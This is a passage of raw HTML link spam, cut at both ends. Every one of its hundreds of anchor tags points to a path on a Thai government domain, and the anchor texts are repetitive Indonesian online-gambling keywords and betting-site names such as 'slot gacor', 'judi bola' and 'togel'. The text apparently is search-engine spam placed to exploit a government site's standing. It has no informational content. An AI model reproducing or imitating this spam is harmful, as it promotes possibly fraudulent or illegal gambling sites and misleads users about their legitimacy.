(988cnn).com</a> <a href="https://media.doa.go.th/forward/">slot gacor --a1(arya88juara.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor --gudang4d📌</a> <a href="https://media.doa.go.th/forward/">slot gacor --(gaco88gacor.com)login</a> <a href="https://media.doa.go.th/forward/">slot gacor --(tante777.fun)</a> <a href="https://media.doa.go.th/forward/">slot online --(delta138)login</a> <a href="https://media.doa.go.th/forward/">slot gacor --fuji(fujiwin88)</a> <a href="https://media.doa.go.th/forward/">slot gacor --(2waybet)❗❗</a> <a href="https://media.doa.go.th/forward/">slot --playwin123resmi.com</a> <a href="https://media.doa.go.th/forward/">slot gacor h5--(suria88)</a> <a href="https://media.doa.go.th/forward/">slot gacor ketuanaga</a> <a href="https://media.doa.go.th/forward/">slot gacor --king999.vegas</a> <a href="https://media.doa.go.th/forward/">slot gacor arena333.org👄</a> <a href="https://media.doa.go.th/forward/">slot gacor --(exo88)</a> <a href="https://media.doa.go.th/forward/">slot gacor --viral99💙</a> <a href="https://media.doa.go.th/forward/">slot online --pragmatic77</a> <a href="https://media.doa.go.th/forward/">slot online mekar99</a> <a href="https://media.doa.go.th/forward/">slot online --login(duren777)</a> <a href="https://media.doa.go.th/forward/">slot online --link(nusagg.com)</a> <a href="https://media.doa.go.th/forward/">slot online sektorplay88.com</a> <a href="https://media.doa.go.th/forward/">slot online --viral99🔥</a> <a href="https://media.doa.go.th/forward/">slot online --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">slot online --evohoki❤</a> <a href="https://media.doa.go.th/forward/">slot resmi --asiktoto</a> <a href="https://media.doa.go.th/forward/">slot resmi --dazbet</a> <a href="https://media.doa.go.th/forward/">slot resmi --(77superslot)terbaik</a> <a href="https://media.doa.go.th/forward/">slot resmi --(queenslot99)</a> <a href="https://media.doa.go.th/forward/">slot resmi --terbaik(duren777)</a> <a href="https://media.doa.go.th/forward/">slot resmi --playwin123💫</a> <a href="https://media.doa.go.th/forward/">slot resmi www.arjuna88.com</a> <a href="https://media.doa.go.th/forward/">slot situs --(viral99)🔥</a> <a href="https://media.doa.go.th/forward/">slot situs --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">slot88 --(japri138.online)</a> <a href="https://media.doa.go.th/forward/">slot88 --🎮asia128</a> <a href="https://media.doa.go.th/forward/">slot88 --⚽indo777</a> <a href="https://media.doa.go.th/forward/">slot88 --login(duren777)</a> <a href="https://media.doa.go.th/forward/">slot88 --🏆(bupatitogel)</a> <a href="https://media.doa.go.th/forward/">slot777 login --77super.com</a> <a href="https://media.doa.go.th/forward/">slot777 login --(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot777 login hboplay99</a> <a href="https://media.doa.go.th/forward/">slot dana --enak@(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot toto --(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot toto --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terbaru ⚽indo777</a> <a href="https://media.doa.go.th/forward/">slot terbaru 🎰goal55</a> <a href="https://media.doa.go.th/forward/">slot terbaru --duren77(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terbaru --nagatoto168</a> <a href="https://media.doa.go.th/forward/">slot terbaru --ligamaster77.it.com</a> <a href="https://media.doa.go.th/forward/">slot terbaru bolavitaslot</a> <a href="https://media.doa.go.th/forward/">slot terbaik --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya 🎰goal55</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --login(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya klikslots.com</a> <a href="https://media.doa.go.th/forward/">slot terpercaya fav77🔥</a> <a href="https://media.doa.go.th/forward/">slot thailand --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">slot thailand --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot mahjong --jos889</a> <a href="https://media.doa.go.th/forward/">slot mahjong --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">slot pragmatic --link(duren777)</a> <a href="https://media.doa.go.th/forward/">slot pragmatic --playwin123</a> <a href="https://media.doa.go.th/forward/">slot casino www.enakcuan</a> <a href="https://media.doa.go.th/forward/">slot apk --delta138.com</a> <a href="https://media.doa.go.th/forward/">toto slot --togel279</a> <a href="https://media.doa.go.th/forward/">toto slot 🎮asia128</a> <a href="https://media.doa.go.th/forward/">slot bet --duren77(duren777)</a> <a href="https://media.doa.go.th/forward/">slot bola --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">slot indo --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">judi slot --login(duren777)</a> <a href="https://media.doa.go.th/forward/">judi slot klikslots.com</a> <a href="https://media.doa.go.th/forward/">judi slot --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">judi slot --evohoki❤</a> <a href="https://media.doa.go.th/forward/">judi slot nusa gg</a> <a href="https://media.doa.go.th/forward/">judi slot --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">judi bola --sektorplay88🔥</a> <a href="https://media.doa.go.th/forward/">judi bola ⚽indo777</a> <a href="https://media.doa.go.th/forward/">judi bola 🎮asia128</a> <a href="https://media.doa.go.th/forward/">judi bola --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">judi bola --evohoki❤</a> <a href="https://media.doa.go.th/forward/">judi bola nusa-gg</a> <a href="https://media.doa.go.th/forward/">judi bola chr--mami188</a> <a href="https://media.doa.go.th/forward/">casino online klikslots.com</a> <a href="https://media.doa.go.th/forward/">casino online --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">casino online --evohoki❤</a> <a href="https://media.doa.go.th/forward/">situs gacor --a1(haha303)</a> <a href="https://media.doa.go.th/forward/">situs gacor f3--(haha303)</a> <a href="https://media.doa.go.th/forward/">situs gacor --masuk(gercep88)</a> <a href="https://media.doa.go.th/forward/">situs gacor --jago79.com</a> <a href="https://media.doa.go.th/forward/">situs gacor g--login(gaco88)</a> <a href="https://media.doa.go.th/forward/">situs gacor --dazbet</a> <a href="https://media.doa.go.th/forward/">situs gacor --gacor(duren777)</a> <a href="https://media.doa.go.th/forward/">situs gacor --slot(enakcuan.slot)</a> <a href="https://media.doa.go.th/forward/">situs slot --a1(haha303a1)</a> <a href="https://media.doa.go.th/forward/">situs slot --duren77(duren777)</a> <a href="https://media.doa.go.th/forward/">situs slot --agen(klikslots.com)</a> <a href="https://media.doa.go.th/forward/">situs slot --evohoki❤</a> <a href="https://media.doa.go.th/forward/">situs slot --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">situs slot gacor--link(nagatoto168.com)</a> <a href="https://media.doa.go.th/forward/">situs slot gacor--nagatoto168</a> <a href="https://media.doa.go.th/forward/">link gacor b2--(haha303)</a> <a href="https://media.doa.go.th/forward/">link gacor --jago79.com</a> <a href="https://media.doa.go.th/forward/">link gacor (988cnn).com</a> <a href="https://media.doa.go.th/forward/">link gacor --gacor(duren777)</a> <a href="https://media.doa.go.th/forward/">link gacor --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">link gacor 🎮asia128</a> <a href="https://media.doa.go.th/forward/">link gacor pg soft.pphoki</a> <a href="https://media.doa.go.th/forward/">link gacor --daftar(gaco88)</a> <a href="https://media.doa.go.th/forward/">link slot --resmi(klikslots)</a> <a href="https://media.doa.go.th/forward/">link slot --login(enakcuan)</a> <a href="https://media.doa.go.th/forward/">link slot --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">link slot --evohoki❤</a> <a href="https://media.doa.go.th/forward/">link slot --login(nusagg.com)</a> <a href="https://media.doa.go.th/forward/">link slot --duren77(duren777)</a> <a href="https://media.doa.go.th/forward/">link slot --enakcuan</a> <a href="https://media.doa.go.th/forward/">link slot gacor-kaya33.com</a> <a href="https://media.doa.go.th/forward/">mpo slot microstar88.net</a> <a href="https://media.doa.go.th/forward/">slot resmi m77--com</a> <a href="https://media.doa.go.th/forward/">slot maxwin --vegas338</a> <a href="https://media.doa.go.th/forward/">slot jp --paus4d</a> <a href="https://media.doa.go.th/forward/">slot jago79.xyz gacor</a> <a href="https://media.doa.go.th/forward/">daftar slot --login(enakcuan)</a> <a href="https://media.doa.go.th/forward/">daftar slot -- duren777</a> <a href="https://media.doa.go.th/forward/">daftar gacor --evohoki❤</a> <a href="https://media.doa.go.th/forward/">daftar slot --(garudagacor)</a> <a href="https://media.doa.go.th/forward/">daftar slot a3--(haha303)</a> <a href="https://media.doa.go.th/forward/">situs judi -- slot duren777</a> <a href="https://media.doa.go.th/forward/">situs link --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">situs judi --playwin123resmi.com</a> <a href="https://media.doa.go.th/forward/">gacor slot --jajantogel</a> <a href="https://media.doa.go.th/forward/">gacor spin99.com</a> <a href="https://media.doa.go.th/forward/">gacor slot --sektorplay88🔥</a> <a href="https://media.doa.go.th/forward/">gacor link --jostoto</a> <a href="https://media.doa.go.th/forward/">gacor petir55.com</a> <a href="https://media.doa.go.th/forward/">gacor win678.com</a> <a href="https://media.doa.go.th/forward/">gacor slot c2--(haha303)</a> <a href="https://media.doa.go.th/forward/">slot thailand --arjuna88.com</a> <a href="https://media.doa.go.th/forward/">situs gacor e2--(haha303)</a> <a href="https://media.doa.go.th/forward/">link mahjong --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">link mahjong --evohoki❤</a> <a href="https://media.doa.go.th/forward/">link mahjong --vegas338</a> <a href="https://media.doa.go.th/forward/">link situs --evohoki❤</a> <a href="https://media.doa.go.th/forward/">link situs --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">link slot e2--(naga303)</a> <a href="https://media.doa.go.th/forward/">link slot --login(nagatoto168)</a> <a href="https://media.doa.go.th/forward/">slot gacor --kado77</a> <a href="https://media.doa.go.th/forward/">slot gacor login(pphoki.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor maxwin bos288</a> <a href="https://media.doa.go.th/forward/">slot gacor maxwin</a> <a href="https://media.doa.go.th/forward/">slot gacor (988cnn).com</a> <a href="https://media.doa.go.th/forward/">slot gacor maxwin-(depo77.www)</a> <a href="https://media.doa.go.th/forward/">slot gacor --(2waybet)❗❗</a> <a href="https://media.doa.go.th/forward/">situs gacor sektorplay88.com</a> <a href="https://media.doa.go.th/forward/">situs gacor +-klikslots</a> <a href="https://media.doa.go.th/forward/">situs gacor --asiktoto--</a> <a href="https://media.doa.go.th/forward/">situs gacor --slot(duren77.maxwin)</a> <a href="https://media.doa.go.th/forward/">situs gacor --masuk(gercep88)</a> <a href="https://media.doa.go.th/forward/">slot online --(oxliga)</a> <a href="https://media.doa.go.th/forward/">slot online --(playwin123)</a> <a href="https://media.doa.go.th/forward/">slot online -(raja138)</a> <a href="https://media.doa.go.th/forward/">slot online (kontan88)</a> <a href="https://media.doa.go.th/forward/">slot online gacor-lpo88📌</a> <a href="https://media.doa.go.th/forward/">slot online gacor-gboslot</a> <a href="https://media.doa.go.th/forward/">slot online gacor--gbowin</a> <a href="https://media.doa.go.th/forward/">online slot --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">situs online --(playwin123)</a> <a href="https://media.doa.go.th/forward/">situs online -- slot duren777</a> <a href="https://media.doa.go.th/forward/">gacor online --gacor(duren777)</a> <a href="https://media.doa.go.th/forward/">situs terpercaya --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">situs terpercaya meriah4dlife.com</a> <a href="https://media.doa.go.th/forward/">gacor online --login(enakcuan)</a> <a href="https://media.doa.go.th/forward/">gacor online -- slot duren777</a> <a href="https://media.doa.go.th/forward/">gacor online slot</a> <a href="https://media.doa.go.th/forward/">dana slot login</a> <a href="https://media.doa.go.th/forward/">slot dana dadu13</a> <a href="https://media.doa.go.th/forward/">slot dana ---exototo</a> <a href="https://media.doa.go.th/forward/">slot dana ids388 resmi</a> <a href="https://media.doa.go.th/forward/">slot demo scatter hitam</a> <a href="https://media.doa.go.th/forward/">link situs terpercaya</a> <a href="https://media.doa.go.th/forward/">demo slot ga-slot80</a> <a href="https://media.doa.go.th/forward/">slot dana cagurbet</a> <a href="https://media.doa.go.th/forward/">slot dana hoki236.com</a> <a href="https://media.doa.go.th/forward/">slot dana stationplay</a> <a href="https://media.doa.go.th/forward/">slot dana meriah4dlife.com</a> <a href="https://media.doa.go.th/forward/">margabola agen situs terpercaya</a> <a href="https://media.doa.go.th/forward/">scatter hitam daftar.duren777</a> <a href="https://media.doa.go.th/forward/">slot gacor scatter hitam macan388</a> <a href="https://media.doa.go.th/forward/">mami188 scatter hitam</a> <a href="https://media.doa.go.th/forward/">scatter hitam kastoto</a> <a href="https://media.doa.go.th/forward/">situs gacor ++jos889</a> <a href="https://media.doa.go.th/forward/">situs gacor --slot69</a> <a href="https://media.doa.go.th/forward/">situs terpercaya pesiarbet</a> <a href="https://media.doa.go.th/forward/">situs terpercaya taraslot88.com</a> <a href="https://media.doa.go.th/forward/">situs terpercaya www.taraslot88.com</a> <a href="https://media.doa.go.th/forward/">situs terpercaya 2025</a> <a href="https://media.doa.go.th/forward/">judi bola ++🎰goal55</a> <a href="https://media.doa.go.th/forward/">judi bola --(kontan88)</a> <a href="https://media.doa.go.th/forward/">judi bola c--gboslot</a> <a href="https://media.doa.go.th/forward/">judi bola www.mami188-br.com</a> <a href="https://media.doa.go.th/forward/">judi bola hari-ini-gboslot</a> <a href="https://media.doa.go.th/forward/">situs resmi --jago79</a> <a href="https://media.doa.go.th/forward/">situs resmi --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">live slot --situs(enakcuan)</a> <a href="https://media.doa.go.th/forward/">login slot --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">slot777 login register</a> <a href="https://media.doa.go.th/forward/">slot777 --www(depo77.info)</a> <a href="https://media.doa.go.th/forward/">slot jackpot --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">situs mahjong --macan388--</a> <a href="https://media.doa.go.th/forward/">slot maxwin aksara88</a> <a href="https://media.doa.go.th/forward/">slot maxwin pol88-88</a> <a href="https://media.doa.go.th/forward/">slot maxwin ⭐vegas338</a> <a href="https://media.doa.go.th/forward/">slot resmi --nota4d</a> <a href="https://media.doa.go.th/forward/">slot resmi --terbaik(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot terbaru www.arjuna88.com</a> <a href="https://media.doa.go.th/forward/">slot terpercaya bandar-gbowin</a> <a href="https://media.doa.go.th/forward/">slot terpercaya tergacor-gboslot</a> <a href="https://media.doa.go.th/forward/">slot terpercaya ligamaster77.it.com</a> <a href="https://media.doa.go.th/forward/">slot terpercaya nusa gg</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --(77superslot)</a> <a href="https://media.doa.go.th/forward/">link slot --slot828</a> <a href="https://media.doa.go.th/forward/">link slot --login(totoplay)</a> <a href="https://media.doa.go.th/forward/">link slot --slotzeus88</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru-nex777</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru --(gudang4d)</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru --jago79.com</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru --slot(duren77.daftar)</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru 🎮asia128</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru login(pphoki.com)</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru pg soft.pphoki</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru --login.enakcuan</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru --(gaco88-login)</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru --a1(haha303a1)</a> <a href="https://media.doa.go.th/forward/">master slot gacor</a> <a href="https://media.doa.go.th/forward/">situs slot gacor--dorahoki</a> <a href="https://media.doa.go.th/forward/">situs slot gacor--josbet--</a> <a href="https://media.doa.go.th/forward/">situs slot --serubet</a> <a href="https://media.doa.go.th/forward/">situs slot --(cuan3000)</a> <a href="https://media.doa.go.th/forward/">situs slot ⚽asia128</a> <a href="https://media.doa.go.th/forward/">daftar slot --(agen878)</a> <a href="https://media.doa.go.th/forward/">daftar situs --online(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot mahjong--lpo88</a> <a href="https://media.doa.go.th/forward/">pragmatic ++🎰goal55</a> <a href="https://media.doa.go.th/forward/">pragmatic play --pragmatic77</a> <a href="https://media.doa.go.th/forward/">mahjong slot ⚽indo777</a> <a href="https://media.doa.go.th/forward/">mahjong slot ⚽asia128</a> <a href="https://media.doa.go.th/forward/">mahjong slot -@totoplay</a> <a href="https://media.doa.go.th/forward/">poker --99onlinepoker🔥</a> <a href="https://media.doa.go.th/forward/">judi slot --(paus4d)</a> <a href="https://media.doa.go.th/forward/">judi slot --(jajantogel)--</a> <a href="https://media.doa.go.th/forward/">judi slot --totoplay❤</a> <a href="https://media.doa.go.th/forward/">slot777 @nana4d-gacor</a> <a href="https://media.doa.go.th/forward/">link gacor asia303.online</a> <a href="https://media.doa.go.th/forward/">poker online --klikslot(klikslots.com)</a> <a href="https://media.doa.go.th/forward/">slot777 login --(77superslot.com)</a> <a href="https://media.doa.go.th/forward/">slot777 --@ asg55.com</a> <a href="https://media.doa.go.th/forward/">slot online --enak-(enakcuan)</a> <a href="https://media.doa.go.th/forward/">gacor spin99.com</a> <a href="https://media.doa.go.th/forward/">link gacor ---oo.dewazeus33.wr.com-</a> <a href="https://media.doa.go.th/forward/">slot gacor fujiwin88</a> <a href="https://media.doa.go.th/forward/">slot gacor --daftar(haha303-ku)</a> <a href="https://media.doa.go.th/forward/">slot gacor --ab(dower88)</a> <a href="https://media.doa.go.th/forward/">slot online -+❤️haha303-ku</a> <a href="https://media.doa.go.th/forward/">slot online --link(rajahoki123)</a> <a href="https://media.doa.go.th/forward/">slot online --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot online m77📌</a> <a href="https://media.doa.go.th/forward/">slot online pol88🀄️</a> <a href="https://media.doa.go.th/forward/">slot online --(123playwin)</a> <a href="https://media.doa.go.th/forward/">slot demo (ligamaster77.it.com)</a> <a href="https://media.doa.go.th/forward/">slot demo --nagatoto168</a> <a href="https://media.doa.go.th/forward/">link gacor --a1(haha303a1)</a> <a href="https://media.doa.go.th/forward/">link gacor --(gaco88-login)</a> <a href="https://media.doa.go.th/forward/">link gacor --slot(duren77.daftar)</a> <a href="https://media.doa.go.th/forward/">link gacor --login.enakcuan</a> <a href="https://media.doa.go.th/forward/">link gacor login(pphoki.com)</a> <a href="https://media.doa.go.th/forward/">link gacor --login.klikslot.com</a> <a href="https://media.doa.go.th/forward/">situs gacor --halo4d📌</a> <a href="https://media.doa.go.th/forward/">situs gacor --register(gercep88.com)</a> <a href="https://media.doa.go.th/forward/">situs gacor --register(dewabos138.blog)</a> <a href="https://media.doa.go.th/forward/">situs gacor --❤️goal55</a> <a href="https://media.doa.go.th/forward/">situs gacor --rokokbet</a> <a href="https://media.doa.go.th/forward/">judi bola nusagg</a> <a href="https://media.doa.go.th/forward/">judi bola -+asg55</a> <a href="https://media.doa.go.th/forward/">judi slot --link(rajahoki123)</a> <a href="https://media.doa.go.th/forward/">slot gacor --slot(haha303-he)</a> <a href="https://media.doa.go.th/forward/">slot gacor --login(dower88)</a> <a href="https://media.doa.go.th/forward/">slot gacor --viobet</a> <a href="https://media.doa.go.th/forward/">slot gacor --(gaco88gacor.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor --masuk(koko288-er)</a> <a href="https://media.doa.go.th/forward/">slot gacor --slot(kakek303)</a> <a href="https://media.doa.go.th/forward/">slot gacor @--wow388🏮</a> <a href="https://media.doa.go.th/forward/">link gacor --(koko288--)</a> <a href="https://media.doa.go.th/forward/">link gacor --ok(haha303-he)</a> <a href="https://media.doa.go.th/forward/">link gacor --(dower88)</a> <a href="https://media.doa.go.th/forward/">link gacor (dewazeus33.com)-lp</a> <a href="https://media.doa.go.th/forward/">link gacor --resmi(enakcuan)</a> <a href="https://media.doa.go.th/forward/">link gacor --(sektorplay88)</a> <a href="https://media.doa.go.th/forward/">link gacor --kastoto--</a> <a href="https://media.doa.go.th/forward/">link gacor --duren777.duren777⚡</a> <a href="https://media.doa.go.th/forward/">link gacor --(jostoto)</a> <a href="https://media.doa.go.th/forward/">judi bola 🔵goal55</a> <a href="https://media.doa.go.th/forward/">judi bola --matahari88</a> <a href="https://media.doa.go.th/forward/">judi bola com-gbowin</a> <a href="https://media.doa.go.th/forward/">judi slot --(jajantogel)</a> <a href="https://media.doa.go.th/forward/">judi slot --paus4d--</a> <a href="https://media.doa.go.th/forward/">judi slot --(sektorplay88)</a> <a href="https://media.doa.go.th/forward/">judi slot --(klikslot)</a> <a href="https://media.doa.go.th/forward/">judi slot --nusagg.com</a> <a href="https://media.doa.go.th/forward/">judi slot --evohoki🔥</a> <a href="https://media.doa.go.th/forward/">judi slot evohoki.com</a> <a href="https://media.doa.go.th/forward/">judi slot --asg55🔥</a> <a href="https://media.doa.go.th/forward/">judi slot --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">judi slot --totoplay</a> <a href="https://media.doa.go.th/forward/">togel -+✅asia128</a> <a href="https://media.doa.go.th/forward/">situs togel --rupiahtoto⭐</a> <a href="https://media.doa.go.th/forward/">situs togel --(clbktoto)</a> <a href="https://media.doa.go.th/forward/">situs togel --slot(enakcuan)</a> <a href="https://media.doa.go.th/forward/">situs slot --ok(haha303-he)</a> <a href="https://media.doa.go.th/forward/">situs slot --(japri138)</a> <a href="https://media.doa.go.th/forward/">situs slot -+✅asia128</a> <a href="https://media.doa.go.th/forward/">situs slot gacor-josbet--</a> <a href="https://media.doa.go.th/forward/">situs slot --jajantogel--</a> <a href="https://media.doa.go.th/forward/">situs slot gacor-kaya33.com</a> <a href="https://media.doa.go.th/forward/">situs slot --(klikslots.com)</a> <a href="https://media.doa.go.th/forward/">situs slot --nusagg.com</a> <a href="https://media.doa.go.th/forward/">slot online piala88</a> <a href="https://media.doa.go.th/forward/">slot online --ringbet88🔥</a> <a href="https://media.doa.go.th/forward/">slot online benderahoki</a> <a href="https://media.doa.go.th/forward/">slot online --(klikslot)</a> <a href="https://media.doa.go.th/forward/">slot online --login(nusagg.com)</a> <a href="https://media.doa.go.th/forward/">slot online --evohoki🔥</a> <a href="https://media.doa.go.th/forward/">slot online harimau108</a> <a href="https://media.doa.go.th/forward/">slot online --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">slot resmi --boston138</a> <a href="https://media.doa.go.th/forward/">slot resmi --(77superslot)--</a> <a href="https://media.doa.go.th/forward/">slot resmi ⭐indo777</a> <a href="https://media.doa.go.th/forward/">slot resmi --queenslot99</a> <a href="https://media.doa.go.th/forward/">slot resmi +-bolavitaslot</a> <a href="https://media.doa.go.th/forward/">slot resmi ligamaster77.it.com</a> <a href="https://media.doa.go.th/forward/">slot resmi --login(duren777)</a> <a href="https://media.doa.go.th/forward/">slot maxwin teshoki</a> <a href="https://media.doa.go.th/forward/">slot maxwin nagatoto168-168🔥</a> <a href="https://media.doa.go.th/forward/">slot maxwin a--jaytoto</a> <a href="https://media.doa.go.th/forward/">slot terpercaya goal55</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --nusagg</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --evohoki🔥</a> <a href="https://media.doa.go.th/forward/">slot terpercaya rekan88</a> <a href="https://media.doa.go.th/forward/">slot terpercaya -(rajahoki123)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya —evohoki📌</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --(77superslot)--</a> <a href="https://media.doa.go.th/forward/">link slot --king999</a> <a href="https://media.doa.go.th/forward/">link slot -(klikslots.com)klikslot</a> <a href="https://media.doa.go.th/forward/">link slot --slot(nusagg.com)</a> <a href="https://media.doa.go.th/forward/">link slot --(spin707)</a> <a href="https://media.doa.go.th/forward/">link slot --evohoki🔥</a> <a href="https://media.doa.go.th/forward/">link slot --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">link slot --(rajahoki123)</a> <a href="https://media.doa.go.th/forward/">slot88 -+✅asia128</a> <a href="https://media.doa.go.th/forward/">slot88 asg55.com</a> <a href="https://media.doa.go.th/forward/">slot888 --(77betsport)</a> <a href="https://media.doa.go.th/forward/">slot88 --⭐indo777</a> <a href="https://media.doa.go.th/forward/">slot88 mantra88.com</a> <a href="https://media.doa.go.th/forward/">slot88 --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terbaru goal55</a> <a href="https://media.doa.go.th/forward/">slot terbaru --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terbaru --(nagatoto168)</a> <a href="https://media.doa.go.th/forward/">slot terbaru betslots88</a> <a href="https://media.doa.go.th/forward/">slot terbaru 88-pphoki.com</a> <a href="https://media.doa.go.th/forward/">link gacor --daftar(haha303-ku)</a> <a href="https://media.doa.go.th/forward/">link slot gacor spaceman</a> <a href="https://media.doa.go.th/forward/">link slot gacor bento4d</a> <a href="https://media.doa.go.th/forward/">link gacor resmi-⁂spbu777alt.xyz⁂</a> <a href="https://media.doa.go.th/forward/">link gacor resmi hari ini</a> <a href="https://media.doa.go.th/forward/">link gacor resmi microvip88</a> <a href="https://media.doa.go.th/forward/">link gacor resmi hqtoto805</a> <a href="https://media.doa.go.th/forward/">link gacor resmi mpopelangi</a> <a href="https://media.doa.go.th/forward/">slot resmi ❤goal55</a> <a href="https://media.doa.go.th/forward/">link slot --login(gaco88)</a> <a href="https://media.doa.go.th/forward/">slot resmi --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot88 ⭐ asg55.com</a> <a href="https://media.doa.go.th/forward/">slot88 @matauangslot</a> <a href="https://media.doa.go.th/forward/">slot777 asg55.com-login</a> <a href="https://media.doa.go.th/forward/">situs slot 🎮asia128</a> <a href="https://media.doa.go.th/forward/">situs terpercaya matahari88</a> <a href="https://media.doa.go.th/forward/">situs online pesiarbet</a> <a href="https://media.doa.go.th/forward/">resmi resmi --a1(haha303a1)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --www(dower88)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --resmi(suria88)</a> <a href="https://media.doa.go.th/forward/">resmi resmi viobet.id</a> <a href="https://media.doa.go.th/forward/">resmi resmi www.dirgawin88.net</a> <a href="https://media.doa.go.th/forward/">resmi resmi --(gaco88resmi.com)login</a> <a href="https://media.doa.go.th/forward/">resmi resmi --pro(2waybet)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --👉🏻wow388</a> <a href="https://media.doa.go.th/forward/">resmi resmi --a1(arya88juara.com)</a> <a href="https://media.doa.go.th/forward/">resmi online --(playwin123)</a> <a href="https://media.doa.go.th/forward/">resmi online --login(duren777)</a> <a href="https://media.doa.go.th/forward/">resmi online sektorplay88.com</a> <a href="https://media.doa.go.th/forward/">resmi online --link(nusagg.com)</a> <a href="https://media.doa.go.th/forward/">resmi online --evohoki❤</a> <a href="https://media.doa.go.th/forward/">resmi resmi --jago79(jago79)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --(queenresmi99)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --resmi(enakcuan)</a> <a href="https://media.doa.go.th/forward/">situs resmi --a1(haha303)</a> <a href="https://media.doa.go.th/forward/">situs resmi (988cnn).com</a> <a href="https://media.doa.go.th/forward/">situs resmi --register(gercep88.com)</a> <a href="https://media.doa.go.th/forward/">situs resmi --halo4d📌</a> <a href="https://media.doa.go.th/forward/">resmi thailand --angkasa138</a> <a href="https://media.doa.go.th/forward/">resmi thailand evohoki.com</a> <a href="https://media.doa.go.th/forward/">resmi thailand --duren777</a> <a href="https://media.doa.go.th/forward/">link resmi --a1(haha303a1)</a> <a href="https://media.doa.go.th/forward/">link resmi --jago79.com</a> <a href="https://media.doa.go.th/forward/">link resmi --resmi(duren77.daftar)</a> <a href="https://media.doa.go.th/forward/">link resmi --login.enakcuan</a> <a href="https://media.doa.go.th/forward/">link resmi login(pphoki.com)</a> <a href="https://media.doa.go.th/forward/">situs resmi juragankoin99.com</a> <a href="https://media.doa.go.th/forward/">resmi resmi--delta138</a> <a href="https://media.doa.go.th/forward/">resmi online resmi-gboresmi</a> <a href="https://media.doa.go.th/forward/">resmi resmi online@@mami188</a> <a href="https://media.doa.go.th/forward/">resmi resmi spinbet99--rtp</a> <a href="https://media.doa.go.th/forward/">resmi resmi resmi--delta138</a> <a href="https://media.doa.go.th/forward/">resmi resmi ac--mami188</a> <a href="https://media.doa.go.th/forward/">resmi resmi --viobet</a> <a href="https://media.doa.go.th/forward/">situs resmi titan777.com</a> <a href="https://media.doa.go.th/forward/">resmi resmi --masuk(koko288-er)</a> <a href="https://media.doa.go.th/forward/">situs resmi es--mami188</a> <a href="https://media.doa.go.th/forward/">situs resmi --ok(haha303-he)</a> <a href="https://media.doa.go.th/forward/">situs resmi vip-sultankoin99</a> <a href="https://media.doa.go.th/forward/">resmi resmi --fuji(fujiwin88)</a> <a href="https://media.doa.go.th/forward/">resmi resmi e2--(haha303)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --a1(jostoto)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --(oxliga)</a> <a href="https://media.doa.go.th/forward/">resmi online --viral99🔥</a> <a href="https://media.doa.go.th/forward/">resmi resmi --pragmatic77</a> <a href="https://media.doa.go.th/forward/">resmi resmi --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">resmi resmi --rajahoki123</a> <a href="https://media.doa.go.th/forward/">resmi resmi --login(klikslots)</a> <a 